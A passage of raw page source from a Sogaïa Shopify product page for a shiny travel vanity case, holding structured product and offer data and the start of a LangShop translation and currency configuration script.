"https://image-optimizer.salessquad.co.uk/images/json-ld/4cb12a92983d112b672684ea097698c7.png","priceRange": "15EUR - 150EUR","address": { "@type": "PostalAddress","addressCountry": "France"},"contactPoint": {  "@type": "ContactPoint",  "contactType": "customer support","email": "contact@sogaia.com"}} </script><script type="application/ld+json">{ "@context": "https://schema.org/", "@type": "Product","mpn": "44933375-d",  "sku": "44933375-d", "category": "Vanity Maquillage", "weight": "0.0kg","offers" : [  {  "@type" : "Offer" ,  "mpn": 39402961928272,  "sku": "44933375-d",  "priceCurrency" : "EUR" ,  "price": "49.99",  "priceValidUntil": "2026-04-21",  "availability" : "http://schema.org/InStock",  "itemCondition": "http://schema.org/NewCondition",  "name": "Pink",  "url" : "https://sogaia.com/en-us/products/vanity-brillant?variant=39402961928272",  "seller" : {  "@type" : "Organization",  "name" : "Sogaïa"  }  },  {  "@type" : "Offer" ,  "mpn": 39402962059344,  "sku": "44933375-a",  "priceCurrency" : "EUR" ,  "price": "49.99",  "priceValidUntil": "2026-04-21",  "availability" : "http://schema.org/InStock",  "itemCondition": "http://schema.org/NewCondition",  "name": "Rose Gold",  "url" : "https://sogaia.com/en-us/products/vanity-brillant?variant=39402962059344",  "seller" : {  "@type" : "Organization",  "name" : "Sogaïa"  }  },  {  "@type" : "Offer" ,  "mpn": 39402962157648,  "sku": "44933375-b",  "priceCurrency" : "EUR" ,  "price": "49.99",  "priceValidUntil": "2026-04-21",  "availability" : "http://schema.org/OutOfStock",  "itemCondition": "http://schema.org/NewCondition",  "name": "Candy pink",  "url" : "https://sogaia.com/en-us/products/vanity-brillant?variant=39402962157648",  "seller" : {  "@type" : "Organization",  "name" : "Sogaïa"  }  },  {  "@type" : "Offer" ,  "mpn": 39402962026576,  "sku": "44933375-h",  "priceCurrency" : "EUR" ,  "price": "49.99",  "priceValidUntil": "2026-04-21",  "availability" : "http://schema.org/InStock",  "itemCondition": "http://schema.org/NewCondition",  "name": "Purple",  "url" : "https://sogaia.com/en-us/products/vanity-brillant?variant=39402962026576",  "seller" : {  "@type" : "Organization",  "name" : "Sogaïa"  }  },  {  "@type" : "Offer" ,  "mpn": 39402962124880,  "sku": "44933375-e",  "priceCurrency" : "EUR" ,  "price": "49.99",  "priceValidUntil": "2026-04-21",  "availability" : "http://schema.org/InStock",  "itemCondition": "http://schema.org/NewCondition",  "name": "Turquoise",  "url" : "https://sogaia.com/en-us/products/vanity-brillant?variant=39402962124880",  "seller" : {  "@type" : "Organization",  "name" : "Sogaïa"  }  },  {  "@type" : "Offer" ,  "mpn": 39402962092112,  "sku": "44933375-c",  "priceCurrency" : "EUR" ,  "price": "49.99",  "priceValidUntil": "2026-04-21",  "availability" : "http://schema.org/InStock",  "itemCondition": "http://schema.org/NewCondition",  "name": "sapphire",  "url" : "https://sogaia.com/en-us/products/vanity-brillant?variant=39402962092112",  "seller" : {  "@type" : "Organization",  "name" : "Sogaïa"  }  },  {  "@type" : "Offer" ,  "mpn": 46631226868047,  "sku": "10179,",  "priceCurrency" : "EUR" ,  "price": "49.99",  "priceValidUntil": "2026-04-21",  "availability" : "http://schema.org/InStock",  "itemCondition": "http://schema.org/NewCondition",  "name": "Or",  "url" : "https://sogaia.com/en-us/products/vanity-brillant?variant=46631226868047",  "seller" : {  "@type" : "Organization",  "name" : "Sogaïa"  }  },  {  "@type" : "Offer" ,  "mpn": 46631228539215,  "sku": "CJJT175464006FU",  "priceCurrency" : "EUR" ,  "price": "49.99",  "priceValidUntil": "2026-04-21",  "availability" : "http://schema.org/InStock",  "itemCondition": "http://schema.org/NewCondition",  "name": "Platinium",  "url" : "https://sogaia.com/en-us/products/vanity-brillant?variant=46631228539215",  "seller" : {  "@type" : "Organization",  "name" : "Sogaïa"  }  }  ],"name": "Vanity Shiny Platinium DA™","image": "https://sogaia.com/cdn/shop/products/product-image-1747615639-548330.jpg?v=1662462134","description": "\u0026lt;p style=\u0026quot;text-align: left;\u0026quot;\u0026gt; \u0026lt;span style=\u0026quot;font-size: 14pt;\u0026quot;\u0026gt;Buy the \u0026lt;strong\u0026gt;Vanity Brillant Platinium™ with its integrated mirror\u0026lt;\/strong\u0026gt; , ideal for rare or daily use for all your trips.\u0026lt;\/span\u0026gt;\u0026lt;\/p\u0026gt;\n\u0026lt;ul\u0026gt;\n\u0026lt;li\u0026gt; \u0026lt;p\u0026gt;\u0026lt;span style=\u0026quot;font-size: 14pt;\u0026quot;\u0026gt;FUNCTIONAL: Easy to carry and necessary to accompany your suitcases during your travels.\u0026lt;\/span\u0026gt;\u0026lt;\/p\u0026gt;\n\u0026lt;\/li\u0026gt;\n\u0026lt;li\u0026gt;\u0026lt;p\u0026gt; \u0026lt;span style=\u0026quot;font-size: 14pt;\u0026quot;\u0026gt;PRACTICAL: It allows you to have useful space to store your toiletries, your make-up and make-up, and thus have all your essential hygiene products for the body on hand, and travel in peace!\u0026lt;\/span\u0026gt;\u0026lt;\/p\u0026gt;\u0026lt;\/li\u0026gt;\n\u0026lt;li\u0026gt;\u0026lt;p\u0026gt; \u0026lt;span style=\u0026quot;font-size: 14pt;\u0026quot;\u0026gt;VERSATILE: It can also be used as hand luggage, to have the necessary items with you in the cabin of the plane, and not in the hold.\u0026lt;\/span\u0026gt;\u0026lt;\/p\u0026gt;\u0026lt;\/li\u0026gt;\n\u0026lt;li\u0026gt;\u0026lt;p\u0026gt; \u0026lt;span style=\u0026quot;font-size: 14pt;\u0026quot;\u0026gt;HYGIENIC: Its antimicrobial material allowing a safe and healthy environment, acts as a barrier to bacterial growth due to humidity.\u0026lt;\/span\u0026gt;\u0026lt;\/p\u0026gt;\u0026lt;\/li\u0026gt;\n\u0026lt;li\u0026gt;\u0026lt;p\u0026gt; \u0026lt;span style=\u0026quot;font-size: 14pt;\u0026quot;\u0026gt;QUALITY CONSTRUCTION: Robust, it is suitable for weight and time, its quality of design makes this vanity durable to ensure all your trips.\u0026lt;\/span\u0026gt;\u0026lt;\/p\u0026gt;\u0026lt;\/li\u0026gt; \u0026lt;li\u0026gt;\n\u0026lt;span style=\u0026quot;font-size: 14pt;\u0026quot;\u0026gt;WATERPROOF: \u0026lt;strong\u0026gt;It is not afraid of humidity thanks to its waterproof shell\u0026lt;\/strong\u0026gt; , and thus allows you to keep your toiletries dry.\u0026lt;\/span\u0026gt;\u0026lt;span style=\u0026quot;font-size: 14pt;\u0026quot;\u0026gt;\u0026lt;\/span\u0026gt;\n\u0026lt;\/li\u0026gt;\n\u0026lt;\/ul\u0026gt;\n\u0026lt;p\u0026gt;\u0026lt;\/p\u0026gt;\n\u0026lt;ul\u0026gt;\n\u0026lt;li\u0026gt; Main material: \u0026lt;strong\u0026gt;PU\u0026lt;\/strong\u0026gt;\n\u0026lt;\/li\u0026gt;\n\u0026lt;li\u0026gt; Closure type: \u0026lt;b\u0026gt;zipper\u0026lt;\/b\u0026gt;\n\u0026lt;\/li\u0026gt;\n\u0026lt;li\u0026gt; Item Height: \u0026lt;strong\u0026gt;24cm\u0026lt;\/strong\u0026gt;\n\u0026lt;\/li\u0026gt;\n\u0026lt;li\u0026gt; Item Width: \u0026lt;strong\u0026gt;19cm\u0026lt;\/strong\u0026gt;\n\u0026lt;\/li\u0026gt;\n\u0026lt;li\u0026gt; Item Length: \u0026lt;strong\u0026gt;24cm\u0026lt;\/strong\u0026gt;\n\u0026lt;\/li\u0026gt;\n\u0026lt;li\u0026gt; Item Weight: \u0026lt;strong\u0026gt;1kg\u0026lt;\/strong\u0026gt;\n\u0026lt;\/li\u0026gt;\n\u0026lt;\/ul\u0026gt;\n\u0026lt;p style=\u0026quot;text-align: center;\u0026quot;\u0026gt; \u0026lt;strong\u0026gt;\u0026lt;span\u0026gt;Sogaïa, the French leader in Toiletry Kits and Vanity.\u0026lt;\/span\u0026gt;\u0026lt;\/strong\u0026gt;\u0026lt;\/p\u0026gt;","itemCondition": "NewCondition","manufacturer": "Sogaïa","material": "","url": "https://sogaia.com/products/vanity-brillant","additionalProperty":[{"@type": "PropertyValue","name" : "Color","value": ["Pink","Rose Gold","Candy pink","Purple","Turquoise","sapphire","Or","Platinium"]}],"brand": { "@type": "Brand", "name": "Sogaïa"}  }</script><!-- Added by TinyIMG --><!-- BEGIN app block: shopify://apps/langshop/blocks/sdk/84899e01-2b29-42af-99d6-46d16daa2111 --><!-- BEGIN app snippet: config --><script type="text/javascript">
    /** Workaround for backward compatibility with old versions of localized themes */
    if (window.LangShopConfig && window.LangShopConfig.themeDynamics && window.LangShopConfig.themeDynamics.length) {
        themeDynamics = window.LangShopConfig.themeDynamics;
    } else {
        themeDynamics = [];
    }

    window.LangShopConfig = {
    "currentLanguage": "en",
    "currentCurrency": "eur",
    "currentCountry": "US",
    "shopifyLocales": [{"code":"en","name":"English","endonym_name":"English","rootUrl":"\/en-us"},{"code":"de","name":"German","endonym_name":"Deutsch","rootUrl":"\/de-us"},{"code":"pt-PT","name":"Portuguese (Portugal)","endonym_name":"português (Portugal)","rootUrl":"\/pt-us"},{"code":"es","name":"Spanish","endonym_name":"Español","rootUrl":"\/es-us"},{"code":"fr","name":"French","endonym_name":"français","rootUrl":"\/fr-us"}    ],
    "shopifyCountries": [{"code":"DZ","name":"Algeria", "currency":"EUR"},{"code":"AD","name":"Andorra", "currency":"EUR"},{"code":"AT","name":"Austria", "currency":"EUR"},{"code":"BE","name":"Belgium", "currency":"EUR"},{"code":"BR","name":"Brazil", "currency":"EUR"},{"code":"BG","name":"Bulgaria", "currency":"EUR"},{"code":"CA","name":"Canada", "currency":"EUR"},{"code":"HR","name":"Croatia", "currency":"EUR"},{"code":"CY","name":"Cyprus", "currency":"EUR"},{"code":"CZ","name":"Czechia", "currency":"EUR"},{"code":"DK","name":"Denmark", "currency":"EUR"},{"code":"EE","name":"Estonia", "currency":"EUR"},{"code":"FI","name":"Finland", "currency":"EUR"},{"code":"FR","name":"France", "currency":"EUR"},{"code":"GF","name":"French Guiana", "currency":"EUR"},{"code":"PF","name":"French Polynesia", "currency":"EUR"},{"code":"TF","name":"French Southern Territories", "currency":"EUR"},{"code":"DE","name":"Germany", "currency":"EUR"},{"code":"GI","name":"Gibraltar", "currency":"EUR"},{"code":"GR","name":"Greece", "currency":"EUR"},{"code":"GP","name":"Guadeloupe", "currency":"EUR"},{"code":"GG","name":"Guernsey", "currency":"EUR"},{"code":"HU","name":"Hungary", "currency":"EUR"},{"code":"IS","name":"Iceland", "currency":"EUR"},{"code":"IE","name":"Ireland", "currency":"EUR"},{"code":"IT","name":"Italy", "currency":"EUR"},{"code":"JE","name":"Jersey", "currency":"EUR"},{"code":"LV","name":"Latvia", "currency":"EUR"},{"code":"LI","name":"Liechtenstein", "currency":"EUR"},{"code":"LT","name":"Lithuania", "currency":"EUR"},{"code":"LU","name":"Luxembourg", "currency":"EUR"},{"code":"MT","name":"Malta", "currency":"EUR"},{"code":"MQ","name":"Martinique", "currency":"EUR"},{"code":"YT","name":"Mayotte", "currency":"EUR"},{"code":"MD","name":"Moldova", "currency":"EUR"},{"code":"MC","name":"Monaco", "currency":"EUR"},{"code":"ME","name":"Montenegro", "currency":"EUR"},{"code":"MA","name":"Morocco", "currency":"EUR"},{"code":"NL","name":"Netherlands", "currency":"EUR"},{"code":"NC","name":"New Caledonia", "currency":"EUR"},{"code":"MK","name":"North Macedonia", "currency":"EUR"},{"code":"NO","name":"Norway", "currency":"EUR"},{"code":"PL","name":"Poland", "currency":"EUR"},{"code":"PT","name":"Portugal", "currency":"EUR"},{"code":"RE","name":"Réunion", "currency":"EUR"},{"code":"RO","name":"Romania", "currency":"EUR"},{"code":"SM","name":"San Marino", "currency":"EUR"},{"code":"RS","name":"Serbia", "currency":"EUR"},{"code":"SK","name":"Slovakia", "currency":"EUR"},{"code":"SI","name":"Slovenia", "currency":"EUR"},{"code":"ES","name":"Spain", "currency":"EUR"},{"code":"BL","name":"St. Barthélemy", "currency":"EUR"},{"code":"MF","name":"St. Martin", "currency":"EUR"},{"code":"PM","name":"St. Pierre \u0026amp; Miquelon", "currency":"EUR"},{"code":"SE","name":"Sweden", "currency":"EUR"},{"code":"CH","name":"Switzerland", "currency":"EUR"},{"code":"TN","name":"Tunisia", "currency":"EUR"},{"code":"UA","name":"Ukraine", "currency":"EUR"},{"code":"GB","name":"United Kingdom", "currency":"EUR"},{"code":"US","name":"United States", "currency":"EUR"},{"code":"VA","name":"Vatican City", "currency":"EUR"},{"code":"WF","name":"Wallis \u0026amp; Futuna", "currency":"EUR"}    ],
    "shopifyCurrencies": ["EUR"],
    "originalLanguage": {"code":"fr","alias":null,"title":"French","icon":null,"published":true,"active":false},
    "targetLanguages": [{"code":"ar","alias":null,"title":"Arabic","icon":null,"published":true,"active":true},{"code":"de","alias":null,"title":"German","icon":null,"published":true,"active":true},{"code":"en","alias":null,"title":"English","icon":null,"published":true,"active":true},{"code":"es","alias":null,"title":"Spanish","icon":null,"published":true,"active":true},{"code":"pt-PT","alias":null,"title":"Portuguese (Portugal)","icon":null,"published":true,"active":true}],
    "languagesSwitchers": {"languageCurrency":{"status":"published","desktop":{"isActive":true,"generalCustomize":{"template":null,"displayed":"language","language":"name","languageFlag":true,"currency":"code","currencyFlag":false,"switcher":"floating","position":"top-left","verticalSliderValue":20,"verticalSliderDimension":"px","horizontalSliderValue":5,"horizontalSliderDimension":"px"},"advancedCustomize":{"switcherStyle":{"flagRounding":5,"flagRoundingDimension":"px","flagPosition":"left","backgroundColor":"#0BBBB4","padding":{"left":5,"top":5,"right":5,"bottom":5},"paddingDimension":"px","fontSize":18,"fontSizeDimension":"px","fontFamily":"inherit","fontColor":"#FFFFFF","borderWidth":2,"borderWidthDimension":"px","borderRadius":10,"borderRadiusDimension":"px","borderColor":"#714545"},"dropDownStyle":{"backgroundColor":"#ffffff","padding":{"left":5,"top":5,"right":5,"bottom":5},"paddingDimension":"px","fontSize":18,"fontSizeDimension":"px","fontFamily":"inherit","fontColor":"#080808","borderWidth":1,"borderWidthDimension":"px","borderRadius":10,"borderRadiusDimension":"px","borderColor":"#714545"},"arrow":{"size":6,"sizeDimension":"px","color":"#714545"}}},"mobile":{"isActive":true,"sameAsDesktop":false,"generalCustomize":{"template":null,"displayed":"language","language":"name","languageFlag":true,"currency":"code","currencyFlag":false,"switcher":"floating","position":"bottom-right","verticalSliderValue":5,"verticalSliderDimension":"px","horizontalSliderValue":5,"horizontalSliderDimension":"px"},"advancedCustomize":{"switcherStyle":{"flagRounding":5,"flagRoundingDimension":"px","flagPosition":"left","backgroundColor":"#0BBBB4","padding":{"left":5,"top":5,"right":5,"bottom":5},"paddingDimension":"px","fontSize":18,"fontSizeDimension":"px","fontFamily":"inherit","fontColor":"#FFFFFF","borderWidth":2,"borderWidthDimension":"px","borderRadius":10,"borderRadiusDimension":"px","borderColor":"#714545"},"dropDownStyle":{"backgroundColor":"#ffffff","padding":{"left":5,"top":5,"right":5,"bottom":5},"paddingDimension":"px","fontSize":18,"fontSizeDimension":"px","fontFamily":"inherit","fontColor":"#080808","borderWidth":1,"borderWidthDimension":"px","borderRadius":10,"borderRadiusDimension":"px","borderColor":"#714545"},"arrow":{"size":6,"sizeDimension":"px","color":"#714545"}}}},"autoDetection":{"status":"admin","alertType":"popup","popupContainer":{"position":"center","backgroundColor":"#FFFFFF","width":700,"widthDimension":"px","padding":{"left":20,"top":20,"right":5,"bottom":20},"paddingDimension":"px","borderWidth":2,"borderWidthDimension":"px","borderRadius":10,"borderRadiusDimension":"px","borderColor":"#714545","fontSize":18,"fontSizeDimension":"px","fontFamily":"inherit","fontColor":"#714545"},"bannerContainer":{"position":"top","backgroundColor":"#FFFFFF","width":8,"widthDimension":"px","padding":{"left":20,"top":20,"right":20,"bottom":20},"paddingDimension":"px","borderWidth":0,"borderWidthDimension":"px","borderRadius":8,"borderRadiusDimension":"px","borderColor":"#FFFFFF","fontSize":18,"fontSizeDimension":"px","fontFamily":"inherit","fontColor":"#202223"},"selectorContainer":{"backgroundColor":"#0BBBB4","padding":{"left":20,"top":8,"right":20,"bottom":8},"paddingDimension":"px","borderWidth":0,"borderWidthDimension":"px","borderRadius":10,"borderRadiusDimension":"px","borderColor":"#714545","fontSize":18,"fontSizeDimension":"px","fontFamily":"inherit","fontColor":"#ffffff"},"button":{"backgroundColor":"#714545","padding":{"left":20,"top":8,"right":20,"bottom":8},"paddingDimension":"px","borderWidth":0,"borderWidthDimension":"px","borderRadius":8,"borderRadiusDimension":"px","borderColor":"#714545","fontSize":18,"fontSizeDimension":"px","fontFamily":"inherit","fontColor":"#ffffff"},"closeIcon":{"size":18,"sizeDimension":"px","color":"#714545"}}},
    "defaultCurrency": {"code":"eur","title":"Euro","icon":null,"rate":0.9383,"formatWithCurrency":"€{{amount}} EUR","formatWithoutCurrency":"€{{amount}}"},
    "targetCurrencies": [],
    "currenciesSwitchers": [{"id":25695674,"title":null,"type":"dropdown","status":"admin-only","display":"all","position":"bottom-left","offset":"10px","shortTitles":false,"isolateStyles":true,"icons":"rounded","sprite":"flags","defaultStyles":true,"devices":{"mobile":{"visible":true,"minWidth":null,"maxWidth":{"value":480,"dimension":"px"}},"tablet":{"visible":true,"minWidth":{"value":481,"dimension":"px"},"maxWidth":{"value":1023,"dimension":"px"}},"desktop":{"visible":true,"minWidth":{"value":1024,"dimension":"px"},"maxWidth":null}},"styles":{"dropdown":{"activeContainer":{"padding":{"top":{"value":8,"dimension":"px"},"right":{"value":10,"dimension":"px"},"bottom":{"value":8,"dimension":"px"},"left":{"value":10,"dimension":"px"}},"background":"rgba(255,255,255,.95)","borderRadius":{"topLeft":{"value":0,"dimension":"px"},"topRight":{"value":0,"dimension":"px"},"bottomLeft":{"value":0,"dimension":"px"},"bottomRight":{"value":0,"dimension":"px"}},"borderTop":{"color":"rgba(224, 224, 224, 1)","style":"solid","width":{"value":1,"dimension":"px"}},"borderRight":{"color":"rgba(224, 224, 224, 1)","style":"solid","width":{"value":1,"dimension":"px"}},"borderBottom":{"color":"rgba(224, 224, 224, 1)","style":"solid","width":{"value":1,"dimension":"px"}},"borderLeft":{"color":"rgba(224, 224, 224, 1)","style":"solid","width":{"value":1,"dimension":"px"}}},"activeContainerHovered":null,"activeItem":{"fontSize":{"value":13,"dimension":"px"},"fontFamily":"Open Sans","color":"rgba(39, 46, 49, 1)"},"activeItemHovered":null,"activeItemIcon":{"offset":{"value":10,"dimension":"px"},"position":"left"},"dropdownContainer":{"animation":"sliding","background":"rgba(255,255,255,.95)","borderRadius":{"topLeft":{"value":0,"dimension":"px"},"topRight":{"value":0,"dimension":"px"},"bottomLeft":{"value":0,"dimension":"px"},"bottomRight":{"value":0,"dimension":"px"}},"borderTop":{"color":"rgba(224, 224, 224, 1)","style":"solid","width":{"value":1,"dimension":"px"}},"borderRight":{"color":"rgba(224, 224, 224, 1)","style":"solid","width":{"value":1,"dimension":"px"}},"borderBottom":{"color":"rgba(224, 224, 224, 1)","style":"solid","width":{"value":1,"dimension":"px"}},"borderLeft":{"color":"rgba(224, 224, 224, 1)","style":"solid","width":{"value":1,"dimension":"px"}},"padding":{"top":{"value":0,"dimension":"px"},"right":{"value":0,"dimension":"px"},"bottom":{"value":0,"dimension":"px"},"left":{"value":0,"dimension":"px"}}},"dropdownContainerHovered":null,"dropdownItem":{"padding":{"top":{"value":8,"dimension":"px"},"right":{"value":10,"dimension":"px"},"bottom":{"value":8,"dimension":"px"},"left":{"value":10,"dimension":"px"}},"fontSize":{"value":13,"dimension":"px"},"fontFamily":"Open Sans","color":"rgba(39, 46, 49, 1)"},"dropdownItemHovered":{"color":"rgba(27, 160, 227, 1)"},"dropdownItemIcon":{"position":"left","offset":{"value":10,"dimension":"px"}},"arrow":{"color":"rgba(39, 46, 49, 1)","position":"right","offset":{"value":20,"dimension":"px"},"size":{"value":6,"dimension":"px"}}},"inline":{"container":{"background":"rgba(255,255,255,.95)","borderRadius":{"topLeft":{"value":4,"dimension":"px"},"topRight":{"value":4,"dimension":"px"},"bottomLeft":{"value":4,"dimension":"px"},"bottomRight":{"value":4,"dimension":"px"}},"borderTop":{"color":"rgba(224, 224, 224, 1)","style":"solid","width":{"value":1,"dimension":"px"}},"borderRight":{"color":"rgba(224, 224, 224, 1)","style":"solid","width":{"value":1,"dimension":"px"}},"borderBottom":{"color":"rgba(224, 224, 224, 1)","style":"solid","width":{"value":1,"dimension":"px"}},"borderLeft":{"color":"rgba(224, 224, 224, 1)","style":"solid","width":{"value":1,"dimension":"px"}}},"containerHovered":null,"item":{"background":"transparent","padding":{"top":{"value":8,"dimension":"px"},"right":{"value":10,"dimension":"px"},"bottom":{"value":8,"dimension":"px"},"left":{"value":10,"dimension":"px"}},"fontSize":{"value":13,"dimension":"px"},"fontFamily":"Open Sans","color":"rgba(39, 46, 49, 1)"},"itemHovered":{"background":"rgba(245, 245, 245, 1)","color":"rgba(39, 46, 49, 1)"},"itemActive":{"background":"rgba(245, 245, 245, 1)","color":"rgba(27, 160, 227, 1)"},"itemIcon":{"position":"left","offset":{"value":10,"dimension":"px"}}},"ios":{"activeContainer":{"padding":{"top":{"value":0,"dimension":"px"},"right":{"value":0,"dimension":"px"},"bottom":{"value":0,"dimension":"px"},"left":{"value":0,"dimension":"px"}},"background":"rgba(255,255,255,.95)","borderRadius":{"topLeft":{"value":0,"dimension":"px"},"topRight":{"value":0,"dimension":"px"},"bottomLeft":{"value":0,"dimension":"px"},"bottomRight":{"value":0,"dimension":"px"}},"borderTop":{"color":"rgba(224, 224, 224, 1)","style":"solid","width":{"value":1,"dimension":"px"}},"borderRight":{"color":"rgba(224, 224, 224, 1)","style":"solid","width":{"value":1,"dimension":"px"}},"borderBottom":{"color":"rgba(224, 224, 224, 1)","style":"solid","width":{"value":1,"dimension":"px"}},"borderLeft":{"color":"rgba(224, 224, 224, 1)","style":"solid","width":{"value":1,"dimension":"px"}}},"activeContainerHovered":null,"activeItem":{"fontSize":{"value":13,"dimension":"px"},"fontFamily":"Open Sans","color":"rgba(39, 46, 49, 1)","padding":{"top":{"value":8,"dimension":"px"},"right":{"value":10,"dimension":"px"},"bottom":{"value":8,"dimension":"px"},"left":{"value":10,"dimension":"px"}}},"activeItemHovered":null,"activeItemIcon":{"position":"left","offset":{"value":10,"dimension":"px"}},"modalOverlay":{"background":"rgba(0, 0, 0, 0.7)"},"wheelButtonsContainer":{"background":"rgba(255, 255, 255, 1)","padding":{"top":{"value":8,"dimension":"px"},"right":{"value":10,"dimension":"px"},"bottom":{"value":8,"dimension":"px"},"left":{"value":10,"dimension":"px"}},"borderTop":{"color":"rgba(224, 224, 224, 1)","style":"solid","width":{"value":0,"dimension":"px"}},"borderRight":{"color":"rgba(224, 224, 224, 1)","style":"solid","width":{"value":0,"dimension":"px"}},"borderBottom":{"color":"rgba(224, 224, 224, 1)","style":"solid","width":{"value":1,"dimension":"px"}},"borderLeft":{"color":"rgba(224, 224, 224, 1)","style":"solid","width":{"value":0,"dimension":"px"}}},"wheelCloseButton":{"fontSize":{"value":14,"dimension":"px"},"fontFamily":"Open Sans","color":"rgba(39, 46, 49, 1)","fontWeight":"bold"},"wheelCloseButtonHover":null,"wheelSubmitButton":{"fontSize":{"value":14,"dimension":"px"},"fontFamily":"Open Sans","color":"rgba(39, 46, 49, 1)","fontWeight":"bold"},"wheelSubmitButtonHover":null,"wheelPanelContainer":{"background":"rgba(255, 255, 255, 1)"},"wheelLine":{"borderTop":{"color":"rgba(224, 224, 224, 1)","style":"solid","width":{"value":1,"dimension":"px"}},"borderRight":{"color":"rgba(224, 224, 224, 1)","style":"solid","width":{"value":0,"dimension":"px"}},"borderBottom":{"color":"rgba(224, 224, 224, 1)","style":"solid","width":{"value":1,"dimension":"px"}},"borderLeft":{"color":"rgba(224, 224, 224, 1)","style":"solid","width":{"value":0,"dimension":"px"}}},"wheelItem":{"background":"transparent","padding":{"top":{"value":8,"dimension":"px"},"right":{"value":10,"dimension":"px"},"bottom":{"value":8,"dimension":"px"},"left":{"value":10,"dimension":"px"}},"fontSize":{"value":13,"dimension":"px"},"fontFamily":"Open Sans","color":"rgba(39, 46, 49, 1)","justifyContent":"flex-start"},"wheelItemIcon":{"position":"left","offset":{"value":10,"dimension":"px"}}},"modal":{"activeContainer":{"padding":{"top":{"value":0,"dimension":"px"},"right":{"value":0,"dimension":"px"},"bottom":{"value":0,"dimension":"px"},"left":{"value":0,"dimension":"px"}},"background":"rgba(255,255,255,.95)","borderRadius":{"topLeft":{"value":0,"dimension":"px"},"topRight":{"value":0,"dimension":"px"},"bottomLeft":{"value":0,"dimension":"px"},"bottomRight":{"value":0,"dimension":"px"}},"borderTop":{"color":"rgba(224, 224, 224, 1)","style":"solid","width":{"value":1,"dimension":"px"}},"borderRight":{"color":"rgba(224, 224, 224, 1)","style":"solid","width":{"value":1,"dimension":"px"}},"borderBottom":{"color":"rgba(224, 224, 224, 1)","style":"solid","width":{"value":1,"dimension":"px"}},"borderLeft":{"color":"rgba(224, 224, 224, 1)","style":"solid","width":{"value":1,"dimension":"px"}}},"activeContainerHovered":null,"activeItem":{"fontSize":{"value":13,"dimension":"px"},"fontFamily":"Open Sans","color":"rgba(39, 46, 49, 1)","padding":{"top":{"value":8,"dimension":"px"},"right":{"value":10,"dimension":"px"},"bottom":{"value":8,"dimension":"px"},"left":{"value":10,"dimension":"px"}}},"activeItemHovered":null,"activeItemIcon":{"position":"left","offset":{"value":10,"dimension":"px"}},"modalOverlay":{"background":"rgba(0, 0, 0, 0.7)"},"modalContent":{"animation":"sliding-down","background":"rgba(255, 255, 255, 1)","maxHeight":{"value":80,"dimension":"vh"},"maxWidth":{"value":80,"dimension":"vw"},"width":{"value":320,"dimension":"px"}},"modalContentHover":null,"modalItem":{"reverseElements":true,"fontSize":{"value":11,"dimension":"px"},"fontFamily":"Open Sans","color":"rgba(102, 102, 102, 1)","textTransform":"uppercase","fontWeight":"bold","justifyContent":"space-between","letterSpacing":{"value":3,"dimension":"px"},"padding":{"top":{"value":20,"dimension":"px"},"right":{"value":26,"dimension":"px"},"bottom":{"value":20,"dimension":"px"},"left":{"value":26,"dimension":"px"}}},"modalItemIcon":{"offset":{"value":20,"dimension":"px"}},"modalItemRadio":{"size":{"value":20,"dimension":"px"},"offset":{"value":20,"dimension":"px"},"color":"rgba(193, 202, 202, 1)"},"modalItemHovered":{"background":"rgba(255, 103, 99, 0.5)","color":"rgba(254, 236, 233, 1)"},"modalItemHoveredRadio":{"size":{"value":20,"dimension":"px"},"offset":{"value":20,"dimension":"px"},"color":"rgba(254, 236, 233, 1)"},"modalActiveItem":{"fontSize":{"value":15,"dimension":"px"},"color":"rgba(254, 236, 233, 1)","background":"rgba(255, 103, 99, 1)"},"modalActiveItemRadio":{"size":{"value":24,"dimension":"px"},"offset":{"value":18,"dimension":"px"},"color":"rgba(255, 255, 255, 1)"},"modalActiveItemHovered":null,"modalActiveItemHoveredRadio":null},"select":{"container":{"background":"rgba(255,255,255, 1)","borderRadius":{"topLeft":{"value":4,"dimension":"px"},"topRight":{"value":4,"dimension":"px"},"bottomLeft":{"value":4,"dimension":"px"},"bottomRight":{"value":4,"dimension":"px"}},"borderTop":{"color":"rgba(204, 204, 204, 1)","style":"solid","width":{"value":1,"dimension":"px"}},"borderRight":{"color":"rgba(204, 204, 204, 1)","style":"solid","width":{"value":1,"dimension":"px"}},"borderBottom":{"color":"rgba(204, 204, 204, 1)","style":"solid","width":{"value":1,"dimension":"px"}},"borderLeft":{"color":"rgba(204, 204, 204, 1)","style":"solid","width":{"value":1,"dimension":"px"}}},"text":{"padding":{"top":{"value":5,"dimension":"px"},"right":{"value":8,"dimension":"px"},"bottom":{"value":5,"dimension":"px"},"left":{"value":8,"dimension":"px"}},"fontSize":{"value":13,"dimension":"px"},"fontFamily":"Open Sans","color":"rgba(39, 46, 49, 1)"}}}}],
    "languageDetection": "browser",
    "languagesCountries": [{"code":"fr","countries":["bj","bf","bi","cm","cf","cg","cd","ci","dj","fr","gf","pf","tf","ga","gp","gn","ht","va","mg","ml","mq","yt","mc","nc","ne","re","bl","mf","pm","sn","tg","vu","wf"]},{"code":"de","countries":["at","be","dk","de","is","it","li","lu","ch"]},{"code":"en","countries":["as","ai","ag","aw","au","bs","bd","bb","bz","bm","bw","br","io","bn","kh","ca","ky","cx","cc","ck","cy","dm","et","fk","fj","gm","gh","gi","gr","gl","gd","gu","gg","gy","hk","in","id","ie","im","jm","je","ke","ki","kr","la","ls","lr","my","mv","mt","mh","mu","fm","ms","na","nr","np","an","nz","ng","nu","nf","mp","pk","pw","pg","ph","pn","rw","sh","kn","lc","vc","ws","sc","sl","sg","sb","za","gs","lk","sr","sz","tz","th","tl","tk","to","tt","tc","tv","ug","ua","gb","us","um","vn","vg","vi","zm","zw","bq","ss","sx","cw"]},{"code":"es","countries":["ar","bo","cl","co","cr","cu","do","ec","sv","gq","gt","hn","mx","ni","pa","py","pe","pr","es","uy","ve"]},{"code":"pt-PT","countries":[]},{"code":"ar","countries":["dz","bh","td","km","eg","er","iq","il","jo","kw","lb","ly","mr","ma","om","ps","qa","sa","so","sd","sy","tn","ae","eh","ye"]}],
    "languagesBrowsers": [{"code":"fr","browsers":["fr"]},{"code":"de","browsers":["de"]},{"code":"en","browsers":["en"]},{"code":"es","browsers":["es"]},{"code":"pt-PT","browsers":["pt-PT"]},{"code":"ar","browsers":["ar"]}],
    "currencyDetection": "language",
    "currenciesLanguages": null,
    "currenciesCountries": null,
